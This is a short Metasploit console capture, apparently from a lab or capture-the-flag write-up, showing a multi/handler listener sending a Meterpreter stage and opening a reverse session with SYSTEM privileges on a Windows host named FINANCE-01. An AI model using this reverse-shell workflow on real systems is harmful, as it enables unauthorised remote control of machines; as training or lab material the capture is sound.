 msf6 exploit(multi/handler) >
[*] Sending stage (200774 bytes) to 10.10.22.147
[*] Meterpreter session 1 opened (10.8.55.148:1234 -> 10.10.22.147:63796) at 202
4-03-11 22:55:32 +0700
sessions

Active sessions
===============

  Id  Name  Type                  Information            Connection
  --  ----  ----                  -----------            ----------
  1         meterpreter x64/wind  NT AUTHORITY\SYSTEM @  10.8.55.148:1234 -> 1
            ows                    FINANCE-01            0.10.22.147:63796 (10
                                                         .10.22.147)